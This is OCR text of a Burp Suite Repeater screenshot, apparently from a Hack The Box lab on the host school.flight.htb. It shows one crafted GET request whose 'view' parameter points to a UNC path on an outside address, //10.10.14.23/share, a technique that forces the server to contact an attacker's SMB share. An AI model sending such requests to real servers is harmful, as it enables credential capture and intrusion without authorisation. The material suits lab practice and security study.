 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://school.flight.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?view=//10.10.14.23/share HTTP/1.1
2 Host: school.flight.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
6 Referer: http://school.flight.htb/index.php?view=blog.html
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
22 </div>
23 <ul>
24 <li>
<a href="index.php?view=home.html">
Home
</a>
</li>
25 <li>
<a href="index.php?view=about.html">
About Us
</a>
</li>
26 <li>
<a href="index.php?view=blog.html">
Blog
</a>
</li>
27 </ul>
28 </div>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 6
Inspector
Notes